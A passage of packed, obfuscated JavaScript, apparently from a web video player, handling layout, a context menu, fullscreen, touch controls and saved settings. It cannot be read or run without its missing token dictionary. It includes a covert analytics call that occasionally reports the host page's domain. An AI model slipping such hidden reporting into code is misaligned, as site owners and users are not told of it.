IU(){o.cg=1X("29");P(o.cg,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':v.jy,\'1f\':v.vF,\'6F\':\'3q\',"4i-3h":"1Z","2x-1y":"#O1","2O-6T":v.Kk+\'px\',"2l":"1Z"});o.cg.id="Ng"+v.id;if(v.vI==1){P(o.cg,{"2O":v.KS+"px 6s "+vp(\'1y\',v.KP)})}if(v.KE==1){P(o.cg,{"6j-ej":"oo 4X fY 5h(0,0,0,0.5)"})}o.cg.C.5g="jj";1b.1M(o.cg)}E oa(){2y=1X("29");P(2y,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'1f\':\'2u\',"4i-3h":"1Z","1D":0,"56":"1D 0.1s 3a"});C=4n(C,\'jI\',\'jI\');2X=1X("29");P(2X,{\'1r\':\'2p\',\'2U-1d\':C.v5,\'2U-2m\':C.Ko,\'2U-1h\':C.nJ,\'2U-2Q\':C.v9-1,\'1F-6I\':\'6p\',\'1y\':C.vb,\'4s-j2\':go(C.v4),\'4s-3W\':C.vc*2W(v.7W,1),\'fG-dP\':C.vg+\'px\',\'2M-1f\':"1",\'2x-1y\':7T(C.j3,C.iO),\'2O-6T\':C.vh});C.KJ?C.gx=C.KJ:\'\';if(C.gx==1){8D=1X("29");8D.1S=\'<2c Y="kk" 1f="wa" wl="0 0 8 6" 8r="1.1" 3E="3o://3y.w3.3z/3N/2c" 3E:3F="3o://3y.w3.3z/6x/3F"><gL id="KO" 3R="1Z" 4p="\'+3u(C.j3)+\'" 4p-gK="KQ" 8A="0 0 8 0 4 6"></gL></2c>\'}1b.1M(2y);2y.1M(2X);if(C.gx==1){2y.1M(8D);P(8D,{\'1D\':C.iO})}2y.C.5g="2i"};E KN(){if(o.3r&&v.bD==1&&!o.1C){B f=o.3r.bb();if(f.t&&f.d){6P(f.t,f.d)}}};E vV(x){B y=2K.4k(x*100);if(aI){if(o.eM){J(aI&&2Y(C.2X)?C.2X+\'&jk;\':\'\')+3U(x*o.5P.6O(-1)[0]).w5(1)}}J y};G.47=E(){1b.3g(9r);if(bg){bg.gg("aT");bg.gg("g0");bg.gg("gi");bg.4T.3g(bg);bg=22}if(3G){1b.3g(3G)}if(1b.4T==o.1R){o.1R.3g(1b)}F{if(o.1v){if(1b.4T==o.1v){o.1v.3g(1b)}}}1b=22}};B KR=E(){B i;B C=[];B w;B h;B 4l=H;B 3n=1;B 3v=1;B x0=0;B y0=0;B aV=5F(nD,Nd);B 1j,1e="bg";B 1H="MW";C["1r"]=v.1v.1r;W(B k in v.1v){if(v.1v.2v(k)){C[k]=v.1v[k]}}if(C.1u==0){v.1v.h=C.h=0;C.2U=C.2E="0 0 0 0";C.59=0}C["1I"]=1;C=4n(C,\'2E\',\'2E\');if(I(C.jB)){if(C.jB!=20&&C.2E=="-20 0 0 0"){C.8E=C.jB}}if(2Y(C.FD)&&o.9S){C=4n(C,\'2E\',\'FD\')}if(C.Lf==1){C.3Y+=\'%\';C.4m+=\'%\'}B 1b=1X("29");P(1b,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':(C.je==1?\'100%\':o.aa),\'1f\':C.h-(C.1r!=\'1h\'?C.8E:0),\'1D\':C.a,\'4i-3h\':\'1Z\',\'ef\':\'ne\',\'nH\':\'jh\'});o.1R.1M(1b);B bg=1X("29");P(bg,{\'1f\':C.h-(C.1r!=\'1h\'?C.dB+C.8E:0),\'2l\':\'4c\',\'2E-1d\':C.3Y,\'2E-2m\':C.4m,\'2O-6T\':C.7m});if(C.FB>0){P(bg,{\'2O\':\'4X 6s 5h(gs,gs,gs,\'+C.FB+\')\'})}1b.1M(bg);w=1b.2e;v.df=-C.8E;if(C.59==1){if(C.1y==\'3V\'||v.1v.ao!=\'\'){if(C.1r!=\'1h\'){v.df=98-C.h}B 4j=\'2g:ao/ud;iX,LI+LU/T/D+NH/LN/LM==\';if(v.1v.ao.L("2g:ao")>-1){4j=v.1v.ao}P(bg,{\'1f\':C.h+(C.1r!=\'1h\'?v.df:0),\'2x\':\'1a(\'+4j+\') eT-x 50% 100%\',\'2x-3W\':\'2u\'})}F{B g7=\'to 2Q, \'+7T(C.1y,0)+\', \'+7T(C.1y,1);P(bg,{\'2x\':\'-mR-3a-59(\'+g7+\')\',\'2x\':\'-3C-3a-59(\'+g7+\')\',\'2x\':\'-ms-3a-59(\'+g7+\')\',\'2x\':\'-o-3a-59(\'+g7+\')\',\'2x\':\'3a-59(\'+g7+\')\'})}}F{P(bg,{\'2x-1y\':C.1y})}G.h=E(){J C.h-(C.1r!=\'1h\'?C.8E:0)};G.c=E(){J 1b};G.s=E(1e){J C[1e]};G.g=E(x){if(1b){aU(x){1o"w":1b.2e>0?w=1b.2e:\'\';J w;1m;1o"Y":J 1b.2e;1m;1o"1f":J 1b.2T;1m;1o"x":J 5e(1b.C.1d);1m;1o"y":J 5e(1b.C.1h);1m;1o"1D":J 1b.C.1D?1b.C.1D:1;1m;1o"1u":J 4l;1m;1o"3n":J 3n;1m;1o"3v":J 3v;1m;1o"1e":J 1e;1m;1o"x0":J x0;1m;1o"y0":J y0;1m;1o"aV":J 1e+aV;1m;7D:J K}}F{J K}};G.2a=E(1e,x){aU(1e){1o"1u":4l=x;1m;1o"w":w=x;1m;1o"2l":P(1b,{"2l":(x&&v.tE!=1?"4c":"1Z")});4l=x;1m;1o"1I":P(1b,{"2G":"1I("+x+")"});3n=x;3v=x;1m;1o"3n":P(1b,{"2G":"3n("+x+")"});3n=x;1m;1o"3v":P(1b,{"2G":"3v("+x+")"});3v=x;1m;1o"1D":P(1b,{"1D":x});1m;1o"1d":P(1b,{"1d":x});1m;1o"1h":P(1b,{"1h":x});1m;1o"Y":P(1b,{"Y":x});1m;1o"1f":P(1b,{"1f":x});1m;1o"x":P(1b,{"1d":x});1m;1o"y":P(1b,{"1h":x});1m;1o"x0":x0=x;1m;1o"y0":y0=x;1m}};G.47=E(){o.1R.3g(1b);1b=22}};if(1P(3f)=="5d"){Hb()}o.G=G;if(3f.id){if(1T.7G(3f.id)){tK()}F{1T.1A(\'UH\',f3)}}F{1P Hd==\'E\'?Hd():\'\'}E tK(){if(I(3f.id)){if(1T.7G(3f.id)){if(!IK(1T.7G(3f.id))||3f.4l==1){3f.UG==1?1E(f3,50):f3()}F{1E(tK,50)}}}}E f3(){W(B i=0;i<4S.U;i++){if(I(4S[i])){if(4S[i].3x("id")==3f.id){if(4S[i].3x("7K")){4S[i].3x(\'2N\')}}F{if(v.UF==1&&4S[i].3x("v","3k")==1){3f.3k=0}}}}4S.2V(o.G);B 2N=K;if(I(3f.3i)){W(B i=2;i<10;i++){if(3f.3i==i&&o[\'u\'+i]!=\'\'){v=al(v,5b.6N(ea(o[\'u\'+i])));2N=H}}}if(o.u!=\'\'&&!2N){v=al(v,(1P o.u!="3X"?5b.6N(ea(o.u)):o.u))}if(1P(UE)!="E"){W(B 1e in 3f){if(3f.2v(1e)){if(1e.L("GS")==0){3f[1e]=22}}}}v=al(v,3f);o.1G=1T.7G(v.id);if(v.gU==1&&v.Ux==1&&1P(uU)=="E"){sQ(o.1G,"Uq");if(!uU()){1U.1T.1A("9e",uU)}}F{Gs()}}E Gs(){B wy=v.2f;if(v.Uo==1&&I(v.2f)&&I(wy)){v.2f!=\'\'?v.2f=wy:\'\'}if((!I(v.3A)||v.3A==\'\')&&v.TW==1){1w(\'6q\');J}if(v.Gt==1||v.ut==1){1U.1A(\'9M\',E(1i){B x=1W;B y;I(1i.2g.1c)?x=1i.2g.1c:\'\';I(1i.2g.1O)?x=1i.2g.1O:\'\';I(1i.2g.Gu)?y=1i.2g.Gu:\'\';I(1i.2g.3x)?y=1i.2g.3x:\'\';if(y&&v.uE){if(v.uE!=\'\'){B pm=v.uE.1V(/\\s+/ig,\'\').2D(\',\');if(pm.L(y)==-1){J}}}if(v.ut==1){if(1P(Gv)=="E"){Gv(1i)}}if(y&&o.7U){if(I(1i.2g.2a)){x=1i.2g.2a}B z=3Q(y,x);1U.aq.nV({1i:y,bF:z},\'*\')}})}W(B 1e in o.eL){if(o.eL.2v(1e)){o.eL[1e]!=\'\'?o.kI+=o.eL[1e]+\' \':\'\'}}1w(o.8r+\' \'+o.kI);ee=v.id;o.d=8i.uC;o.hs=8i.Ts;if(!v.4H&&7A([o.hs],\'#1B-\')){v.4H=o.hs.1t(o.hs.L(\'#1B-\')+6)}if(aq){B ol=K;3p{if(aq){if(aq.1T){B om=aq.1T.ec("Gw");W(B i=0;i<om.U;i++){if(om[i].iK===1U){o.8I=om[i];o.oi=H;v.Gx!=1?P(o.8I,{"2O":"1Z"}):\'\';o.Gy=o.8I.C;1w("av")}}}F{ol=H}}}2P(dr){ol=H}if(ol){o.oi=H;1w("Tq-kG")}}o.oi&&1T.p5?o.kG=1T.p5.2D(\'/\')[2]:\'\';!o.GB?Gq():\'\';if(1P(GD)=="E"){if(GD()){J}}o.7U=H;GF();B GG=1z 7k();if(GG.Tn()==20){if(5F(1,20)==10&&v.Tm!=0){yt(o.yo,o.yo);1E(E(){if(1U.ga){ga(\'fx\',\'UA-Tk-6\',\'2u\',{\'7o\':\'5M\',\'Tj\':H});ga(\'Th\',\'GH\');ga(\'GH:Tg\',[o.d]);ga(\'5M.bO\',\'1i\',{GJ:\'o0\',Er:\'f3\',GL:o.d})}},eY)}}if(v.ga==1&&v.GO!=1){if(1P GP==\'E\'){o.ga=1z GP()}}if(!o.1G){v.1w=1;1w(\'id "\'+v.id+\'" eR mV\');J K}o.1G.1S=\'\';P(o.1G,{\'2U\':0,\'Ti-dP\':\'ek\'});o.9q=o.1G.2T;o.9p=o.1G.2e;if(I(v.ir)&&!I(v.4V)){if(I(v.ir.4V)){v.4V=v.ir.4V}if(I(v.ir.mS)){v.mS=v.ir.mS}}if(o.1G.C.Y.L("%")>-1){o.Tv=o.1G.C.Y}if(v.4V=="7R"||o.1G.C.1f.L("%")>-1){v.4V="%";o.pK=o.1G.C.1f;o.9q=0}if(o.9p==0){if(o.1G.C.Y.L("px")>0){o.9p=2I(o.1G.C.Y)}F{if(o.1G.4T.C.Y.L("px")>0){o.9p=2I(o.1G.4T.C.Y)}F{if(o.1G.4T.4T.C.Y.L("px")>0){o.9p=2I(o.1G.4T.4T.C.Y)}}}}if(7l(v.4V).L("x")>0){o.4V=v.4V.2D("x")[0]/v.4V.2D("x")[1];if(o.9q==0){o.9q=o.9p/o.4V}}F{o.4V=0}P(o.1G,{\'1r\':\'gy\',\'6j-jH\':\'xl-6j\',\'1F-6I\':\'1d\',\'-3C-gN-kr\':\'1Z\',\'yB\':go(\'mL-mK\'),\'9o-1f\':15,\'ef\':14*2W(v.7W,1),\'2M-1f\':\'jh\',\'I3\':\'I4\',\'1y-GQ\':\'1Z\'});if(v.ej==1){P(o.1G,{\'6j-ej\':\' 0 GT TJ 5h(50,50,93,.1), 0 fY GT 5h(0,0,0,.TT)\'})}if(o.4V>0){P(o.1G,{\'1f\':o.9q})}F{P(o.1G,{\'1f\':o.9q==0?o.pK:o.9q})}if(o.9p==0){P(o.1G,{\'Y\':\'100%\'})}o.1R=1X("29");P(o.1R,{\'1r\':\'2p\',\'6j-jH\':\'xl-6j\',\'7f\':v.np,\'1y\':\'#3I\',\'Y\':\'100%\',\'1f\':\'100%\',\'1d\':0,\'1h\':0,\'ef\':\'ne\',\'2M-1f\':\'jh\'});if(v.y9!=1){o.1R.C.6F=\'3q\'}if(v.TS==1){o.1R.C.7f=\'cV\'}if(v.2O==1){P(o.1G,{\'2O\':v.HT+\'px 6s \'+v.94})}o.P=1T.1X(\'C\');o.P.1H=\'1F/P\';o.1R.1M(o.P);o.1R.5T("id",\'TR\'+v.id);n8(1);if(1U.HV){B HW=1z HV(E(e){if(e[0].xg.U>0){W(B i=0;i<e[0].xg.U;i++){if(e[0].xg[i]==o.1R){qR()}}}});HW.TQ(o.1G,{Nu:H})}o.fo=1X(\'av\');4b(o.fo,{"id":"HZ"+v.id,"HY":"no","1N":"HZ"+v.id,"wD":"H","I0":"H","I1-pw":"H"});P(o.fo,{\'1r\':\'2p\',\'Y\':\'100%\',\'1f\':\'100%\',\'2O\':0,\'4i-3h\':\'1Z\'});if(!1T.TP(\'.xP\')){B 1J="";if(v.I2==1){W(B i=1;i<4;i++){if(2Y(v[\'1y\'+i])){1J+=\'--TO\'+i+\':\'+3u(v[\'1y\'+i])+\';\'}}}k8("5n, 5n > *{-3C-TN-5z: 3q;1r: pE;1h: 2u;1d: 2u;6F:4l;I3:I4!5V;6e-Y:1Z!5V;eO-1j: TM;2G-I6: 6p 6p;6j-jH:xl-6j!5V;-3C-HU-I7-1y: 5h(0,0,0,0);-3C-HU-I7-1y: cV;1F-TL:0!5V;"+1J+"} 5n 4j{6e-Y:1Z} 5n > *:6y{Ia: 1Z} 5n,5n a,5n a:TI,5n a:Tx,5n a:eK,5n a:d0,5n a:6y{1y:#fI;4s-3W:100%;}5n av{2O:0}5n av{2l:4c!5V;6e-1f:1Z!5V;2x:cV}.xP{}");o.1R.5T(\'TH\',\'xP\')}o.1R.1M(o.fo);o.1G.TG=E TF(e){o.oR++;if(o.oR==5){v.1w=1;1w(o.8r+\' \'+o.kI+\' \'+o.jZ)}if(!e)B e=1U.1i;e.6H=H;if(e.aK)e.aK();B x=e.kD-ge(o.1R);B y=e.oc-jR(o.1R);if(v.TD==1){if(I(v.oJ)){if(4O(v.oJ)!=\'\'){o.xY=v.oJ;I(v.If)?o.gd=v.If:\'\';v.oJ==\'1Z\'?o.gd=o.d:\'\'}}}yr(x,y);J K};E yr(x,y){if(o.gd.L(o.d)==-1||v.Ig==1||v.4G==1){if(!I(o.4G)){!v.oO?v.oO="3V":\'\';!v.xZ?v.xZ="3I":\'\';o.4G=1X(\'29\');B 1J;B n=0;W(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4G==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1J=1X("xM");if(i==9){if(v.TC!=1){1J.y5=o.xY+(v.Ij==1?" "+o.8r:\'\')}F{1m}}F{1J.y5=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].L(",0/1")>-1||v[\'rm\'+i+\'a\'].L(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2D(\',\');1J.y5+=\' (\'+(3Q(z[0].1t(4))==1?2H(\'on\'):2H(\'7R\'))+\')\'}if(v[\'rm\'+i+\'a\'].L("2w")==0){o.ew=H;!o.2w?o.R.Ik():\'\'}}1J.5T("i",i);Hx(1J);1J.1A("2B",Hq);o.4G.1M(1J);n++}}}P(o.4G,{"1F-2G":"TB","2M-1f":"1","9E-8n":"cO","2x":7T(v.oO,0.7)});if(n>1){P(o.4G,{"2U":"fY"})}o.4G.C.5g="Tz";o.4G.i0=HR;o.1R.1M(o.4G)}F{6z(o.4G)}P(o.4G,{"1r":"2p","1h":y,"1d":x,"1F-6I":"1d"});B xo=K;if(o.2Z-x<o.4G.2e-20&&v.y9!=1){P(o.4G,{"1d":x-o.4G.2e});xo=H}if(v.TX==1||xo){P(o.4G,{"1F-6I":"2m"})}o.Hr=x;o.Hu=y;2R(o.oS);o.oS=1E(E(){3j(o.4G)},3N)}}E HR(){2R(o.oS);o.oS=1E(E(){3j(o.4G)},3N)}E Hq(e){B i=e.4t.7E("i");B y;B y7=K;if(i>0){if(i==9){o.gd!=\'\'?1U.6f(o.gd):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.L("3x:")==0){if(x.L(",0/1")>-1||x.L(",1/0")>-1){B z=x.2D(\',\');B b=o.R.xC(x,"3l");B u=3Q(z[0].1t(4),z[1],b);js(z,u);xI();yr(o.Hr,o.Hu);y7=H}F{y=x.2D(",");3Q(y[0].1t(4),(I(y[1])?y[1]:22))}}if(x.L("2w:")==0&&o.2w){o.2w.3x(x.1t(6))}if(x.L("js:")==0){y=x.2D(",");2q(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.L("1a:")==0){x=x.1V(/\\(1a\\)/g,Hv());x=x.1V(/\\(UO\\)/g,xs(I(v.Hw)?v.Hw:1T.p5));x=x.1V(/\\(1N\\)/g,o.cP);x=x.1V(/\\(7C\\)/g,v.7C);1U.6f(x.1t(4))}}}!y7?3j(o.4G):\'\'}}E Hx(x){P(x,{"2U":"HA fY","4s-3W":(v.HB?v.HB:"55")*2W(v.7W,1)+"%","fG-dP":"0.VF","1D":0.9,"1y":v.xZ});x.1A("oF",HC);x.1A("oI",HF)}E HC(e){P(e.4t,{"1D":1});P(e.4t,{"2x":7T(v.oO,0.5)})}E HF(e){P(e.4t,{"1D":0.9});P(e.4t,{"2x":"1Z"})}o.1n=1z HG();if(o.1n.5i){B wA=(v.HJ==1?\'*::-3C-Q-R-1C-VW-pn {2l: 1Z!5V;-3C-wK: 1Z;}\':\'\');if(v.l1==1&&v.HL!=1&&(v.HN!=1||!o.1n.7Q)&&(v.HO!=1||!o.1n.kf)){}F{if(o.1n.5i&&v.fH==1){}F{wA+=\'fm::-3C-Q-R {2l:1Z !5V;}*::-3C-Q-R-VR {2l: 1Z!5V;-3C-wK: 1Z;}*::--3C-Q-R-1B-pn {2l: 1Z!5V;-3C-wK: 1Z;}\'}}B 1J=1T.1X(\'C\');1J.1H=\'1F/P\';1J.1M(1T.HP(wA));o.1R.1M(1J)}if(o.1n.HQ){v.3k==1&&v.VG==1?v.3k=0:\'\'}if(o.4V==0){if(o.1R.2T==15&&!o.pK&&v.Ho>0){P(o.1G,{"1f":v.Ho})}}if(I(v.wS)){v.X.g1=v.wS}if(I(v.nb)){v.X.n9=v.nb}if(I(v.1C)){o.2t=v.1C}if(I(1U.EY)&&v.VQ==1){1U.EY(eP)}F{eP()}}E eP(){1w("eP");o.V=1z EZ();if(!v.3A){v.3A="?"}if(v.pl){v.3A=v.pl+o.eh}o.VP=mN();o.F1=0;o.5u=yD();if(o.5u){if(3S.6E("ys")!=22){o.yq=3S.6E("ys")}F{o.yq=mN();3S.9w("ys",o.yq)}if(v.yc==1){if(3S.6E("uD")!=22){o.4F=3S.6E("uD");if(2Y(v.bL)){if(v.bL.L(o.4F)>-1){o.4F=22}}}}if(v.F3==1){if(3S.6E("uA")!=22){v.aN=3S.6E("uA")}}W(B i=0;i<o.bs.U;i++){if(v[\'F6\'+o.bs[i]]==1){if(3S.6E("F7"+o.bs[i])!=22){}F{v[o.bs[i]+\'s\']=0}}}7I("VN");7I("VM")}o.iQ=o.7Y.1t(o.7Y.L("://")+3);if(o.iQ.L("#")>0){o.iQ=o.iQ.1t(0,o.iQ.L("#"))}if(o.5u&&v.bD==1){o.3r=1z VL()}if(v.gU==1){o.5z=v.VK;sQ(o.1G,"5z",H)}v.fv==1&&v.gU==1?o.fv=1z VI():\'\';v.ab==1?W3():\'\';if(v.VS==1){o.cY=1z Wi();o.cY.aQ()}o.Q=1z Ff(v.3A);if(!o.1n.2j||v.bw==1){o.1R.1A("Ws",E(){o.5q=H;o.nU=H;o.R?o.R.Fh():\'\'});o.1R.1A("Wr",E(e){if(!o.3D){if(v.1v.9i>0){2R(o.Fi);o.Fi=1E(E(){if(o.5q!=o.nU){o.5q=o.nU;o.R.tD()}},v.1v.9i*2i)}F{o.5q=K}o.nU=K;if(o.R){o.R.ny()}}})}if(!o.1n.2j){o.1R.1A("Fj",E(e){o.3D=H});o.1R.1A("ah",E(e){o.3D=K;if(!o.5l){o.96=K;o.do=K}if(o.1n.eO&&o.1n.bw&&o.2b){1E(E(){o.5q=K;o.R.tD()},3P)}1E(E(){o.6y=H},3P);if(o.1n.2j&&o.R.lD()){}F{o.R?o.R.gB(e.5C,e.8W):\'\'}if(v.gw==1){if(o.R.bV()){o.R.8w()}}});o.1R.1A("vD",E(e){if(I(o.R)){if(o.3D){o.R.eN(e.5C,e.8W)}F{o.R.ye()}}})}if(o.1n.2j){1U.1A("Wp",J3,K)}v.u1==1&&1P Fk==\'E\'?o.u1=1z Fk():\'\';o.3J.1A("f8",E(e){if(e.7x){o.g4=e.7x.U}o.3D=H;o.5q=H;o.nB=K;nA("1C",e)},{eA:H});o.3J.1A("cd",E(e){if(e.7x){o.g4=e.7x.U;if(o.g4>1){o.vU=1}}if(o.3D){o.nB=H;nA("Wn",e)}},{eA:H});o.3J.1A("dw",E(e){o.3D=K;1E(E(){o.5q=K},3P);if(v.lm==1){B jq=1z 7k().ak();if(jq-o.aj<(v.hN?v.hN:0.3)*2i){lT(e)}}!o.nB&&o.g4<2&&o.vU!=1?eI(e):\'\';o.nB=K;o.g4=0;if(e.7x.U==0){o.g4=0;o.vU=0}nA("4r",e)},{eA:H});3p{1U.1T.1A("ah",E(e){o.6y=K;if(!o.5l){o.96=K;o.do=K}if(o.3D&&o.R){o.3D=K;o.R.gB(e.5C,e.8W);o.R.ny()}if(!o.5q&&!o.1n.2j&&!o.1n.tv){o.R.cr();if(o.3c){o.3c.af()}o.R.Fa()}})}2P(dr){}1U.1T.1A("vD",E(e){o.R&&o.3D?o.R.eN(e.5C,e.8W):\'\'});o.1R.1A("f8",E(e){o.eO=H;o.3D=H},{eA:H});o.1R.1A("dw",E(e){o.eO=K;o.3D=K},{eA:H});1U.1T.1A("cd",E(e){if(o.R&&o.eO){o.R.eN(e.7x[0].kD,e.7x[0].oc)}},{eA:H});1U.1T.1A("Wm",E(e){B x=e.4t.o3.nv();if(x==\'nu\'||x==\'vJ\'||x==\'Ev\'){J}F{o.R?o.R.EU(e):\'\'}});1U.1T.1A("Wl",E(e){B x=e.4t.o3.nv();if(x==\'nu\'||x==\'vJ\'||x==\'29\'||x==\'Ev\'){J}F{o.R?o.R.Ew(e):\'\'}});if(o.8I){vo(aq.1T,J0)}vo(1T,KG);E vo(x,z){B y=[\'\',\'mR\',\'3C\',\'ms\',\'Wk\'];if(x){W(B i=0;i<y.U;i++){x.1A(y[i]+(i<y.U-1?"Wj":\'\'),z,K)}}}if(!I(o.fo.iK)){1w("Wh");J}F{o.fo.iK.1A(\'4W\',ll,H)}if(!o.1n.2j){o.3J.1A("2B",eI,K);if(v.kV==1&&v.lm==1){o.3J.1A("Ez",lT,K)}}lk();if(v.4h){v.4h.on==1?o.4h=1z W6():\'\'}v.6c==1?o.6c=1z Wg():\'\';v.g6==1?o.g6=1z Wf():\'\';o.R=1z vl();if(v.cz.EA){o.nm=v.cz.EC}ag();bn();if(o.5u){if(v.wi==1&&v.1O!=0&&!o.1n.2j){if(3S.6E("wj")!=22){v.1O=3S.6E("wj")}if(3S.6E("hc")==1&&v.ot==1){v.53=1}}if(v.EI==1){B sp=3S.6E("EK");if(I(sp)){if(sp.L(\'.\')>0&&o.eM){o.V.8T(sp,1)}F{if(o.5P){B pM=7A(o.5P,sp,H);if(pM!=-1&&o.R.EL(\'4N\')){o.ac=pM;o.Q.8T(o.5P[pM])}o.R.EM()}}}}B tR=K;if(v.w6==1){W(B j=0;j<o.cu.U;j++){if(3S.6E("pf"+o.cu[j])!=22){v[o.cu[j]]=3S.6E("pf"+o.cu[j]);tR=H}}}if(o.1n.2j){if(!tR){v.tV&&v.tV>-1?v.cB=v.tV:\'\'}if(I(v.EO)){v.oH=v.EO;2Y(v.EP)?v.oy=v.EP:\'\'}}}if(o.3r){B f=o.3r.bb();if(f.t&&f.d){o.R.iD(f.t,f.d);o.R.4d(f.t,f.d);v.1p=f.d}}o.V.43(v.1O);if(v.53==1){o.V.5c();o.R.4w()}if(I(v.ES)){3Q("4N",v.ES)}o.8v=1z tz();if(v.7m>0){if(v.gw==1||o.aL<120){P(o.1G,{"2O-6T":(v.7m+"px")});P(o.1R,{"2O-6T":(v.7m+"px")})}F{Wa()}}if(I(v.6A)){uh("6A")}if(I(v.gD)){uh("gD")}if(I(o.X)){js("X")}if(v.7H==1&&v.W9==1){o.V.oT()}W(B i=2;i<10;i++){if(I(v["dN"+i])){if(v["dN"+i]=="2j"&&o.1n.2j){3Q("dN",i)}}}1E(ll,3P,H);1E(E(){js("7U");if(v.42){if(1P v.42==\'E\'){v.42=v.42.7o};2q(v.42+(v.42.L(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E eI(e){if(o.uo[o.3J]>2){J}o.m6=H;v.hN==0?v.lm=1:\'\';if(o.mb&&v.d1==1&&!o.1n.tv){lT(e)}F{B t=(v.hN?v.hN:0.35)*2i;lb();2R(o.G5);o.G5=1E(E(){o.bH=0},t+4C);if(v.lm==1||(v.kV==0&&v.1Q.mi!=1)){yx()}F{o.mb=1E(yx,t)}}o.bH++;lA()}E yx(){lb();if(o.1n.2j){if(o.R.lD()&&v.UQ!=1){if(o.3t&&v.lE==1){o.V.6d();v.lE=0}o.R.ye();J}if(o.jO){if(v.G6==1&&v.UZ==1&&o.1n.aC){J}if(v.fH==1&&v.UY==1&&o.1n.5i){J}}}if(o.bH>1&&v.1Q.mi==1){o.bH=0;J}o.bH=0;if(v.d1==1){o.1n.2j&&v.UX==1?\'\':o.V.eI()}}E lT(e){lb();B y=K;if(v.1Q.mi==1){if(e){if(v.1Q.UW==1&&!o.1n.2j){}F{B x;if(o.1n.2j){x=e.UV;if(!x){if(e.G9){x=e.G9[0].kD-ge(o.1R)}}}F{x=e.UT}if(o.an>1){x=x/o.an}if(x){if(x<o.2Z/2){if(x<o.2Z*20/100){3Q("41","-"+2W(v.1Q.Gc,10)*o.bH);v.1Q.2F==1&&v.1Q.Gd==1?7a(\'41\',0):\'\';y=H}}F{if(x>o.2Z-o.2Z*20/100){3Q("41","+"+2W(v.1Q.Gc,10)*o.bH);v.1Q.2F==1&&v.1Q.Gd==1?7a(\'41\',1):\'\';y=H}}if(y){if(e.aK)e.aK()}}}}}if(!y){if(v.kV==1){if(v.l1==1&&o.1n.2j){}F{o.2b?o.V.8F():o.V.8M()}}}}E lb(){2R(o.mb);o.mb=1W}E ll(x){if(o.Gg!=o.1R.2e){x?o.Gg=o.1R.2e:\'\';ll()}F{bn()}}E bn(){B y=K;if(o.aa!=o.1R.2e||o.aL!=o.1R.2T){y=H}lk();o.R?o.R.4W():\'\';o.Q.4W();y&&!o.2b?js("4W",o.aa+\',\'+o.aL):\'\'}E lk(){B xw=o.1R.2e;B xh=o.1R.2T;if(o.R){if(v.wM==1){if(v.X.1r!="2Q"){B x=o.R.bQ("Gi")+o.R.bQ("1h")+5+o.R.bQ("Gk")+2W(v.Vw,0);P(o.1G,{"1f":x})}}}if(o.4V>0&&!o.2b&&!o.e6){xh=xw/o.4V+2W(v.xO,0);P(o.1G,{"1f":xh})}if(!o.2b&&!o.e6&&!o.aG){o.aa=2K.4k(xw);o.aL=2K.4k(xh)}if(o.1n.2j&&o.2b&&v.sl==1&&ai.d7){if(o.4V>0){if(o.4V<1||o.Q.8Y()<1){B sp=ai.d7.xS(\'Jf\');if(sp!==1W){sp.cW(E(){}).2P(E(e){})}}F{B sp=ai.d7.xS(\'tk\');if(sp!==1W){sp.cW(E(){}).2P(E(e){})}}}F{B sp=ai.d7.xS(\'tk\');if(sp!==1W){sp.cW(E(){}).2P(E(e){})}}}o.2Z=xw;o.4J=xh;if(I(v.1N)&&o.R){v.1N!=\'\'?o.R.Gl():\'\'}if(I(o.jd)){o.Q.1I(o.jd)}if(o.28&&!o.2b){o.28.2L()}o.3c?o.3c.2L():\'\';o.cY?o.cY.2L():\'\';o.6c?o.6c.3x(\'4W\'):\'\'}E ag(){o.V.lH(v);W(B x in v){if(v.2v(x)){if(x.L("1N")==0){if(v[x]!=\'\'){o.xy=v[x];o.V.ag(x)}}}}o.g6?o.g6.G8():\'\'}E ar(1a,1G,1I){if(1a){if(1a!=\'\'){if(v.cI==1){1a=cI(1a)}if(1G==o.2f&&1a==o.rv){}F{if(1a.L("#"+v.am)==0){1a=o[o.fd[0]](1a)}if(1a.L("#0")==0){1a=bP(1a)}1a=rR(1a);if(I(v.FE)&&1a.L("//")==-1){1a=v.FE+1a}B s="pV";if(1I=="4p"){s="Fr"}if(1I=="1Z"){s="2u"}if(1I=="Fu"){s="100% 100%"}if(1a.L(\' gq \')>0&&1G==o.2f){o.gY=1a.2D(\' gq \');3L(o.ta);o.ta=6J(Kv,2W(v.Vr,2)*2i);o.g9=0;1a=o.gY[0]}1a=1a.1V(/ or /g,\'"),1a("\');1a=1a.1V(/\\s/g,\'%20\');if(v.Vg==1&&7A([1a],\'.Fv\')){B 1J=\'5M\'+v.id+\'Vq\';1G.1S=\'<fm id="\'+1J+\'" 2S="\'+1a+\'" ap=1 hg=1 3k=1 3t=1 C="Y:100%"></fm>\';o.h8=1T.7G(1J)}F{1G.1S=\'\';P(1G,{\'2x-ao\':\'1a("\'+1a+\'")\',\'2x-eT\':\'no-eT\',\'2x-1r\':\'6p\',\'2x-3W\':s})}1u(1G);1G==o.2f?o.rv=1a:\'\'}}}};E Kv(){if(I(o.gY)&&I(o.g9)){o.g9++;if(o.g9>=o.gY.U){o.g9=0}ar(o.gY[o.g9],o.2f,v.gr)}}E PS(x){if(x.on==1&&I(x.2S)){x.2S=rR(x.2S);B y=1X("29");if(x.2S.L("3o")>-1||x.2S.L("//")==0){B z=1X("4j");z.2S=x.2S;y.1M(z)}x=al(x,v.Kt);x=4n(x,\'2E\',\'2E\');P(y,{\'1r\':\'2p\'});if(x.1r.L("2Q")>-1){P(y,{\'2Q\':x.dB})}if(x.1r.L("2m")>-1){P(y,{\'2m\':x.4m})}if(x.1r.L("1h")>-1){P(y,{\'1h\':x.8E})}if(x.1r.L("1d")>-1){P(y,{\'1d\':x.3Y})}o.1G.1M(y)}};E 